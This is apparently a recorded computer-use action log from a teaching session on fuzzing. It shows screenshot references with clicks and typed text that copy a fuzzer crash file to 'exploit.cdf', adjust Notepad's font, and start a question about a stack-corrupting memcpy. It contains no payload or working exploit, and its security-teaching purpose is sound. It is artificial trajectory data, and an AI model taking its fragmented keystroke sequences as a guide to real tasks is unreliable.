
mouse_move(858, 157)

Enter copy C:\instructorstuff\fuzzing\crash_docs\crash_10.cdf exploit.cdf at the prompt
text(copy)

text(C:\)

text(instructorstuff)

text(\fuzzing)

text(\)

text(crash_docs\c)

text(rash_10.c)

text(exploit)

Choose a larger Lucida Console font size in Notepad's Font dialog
click(533, 75)

click(756, 268)

Write question 1: Where is the memcpy called that corrupts the stack?
text(What)
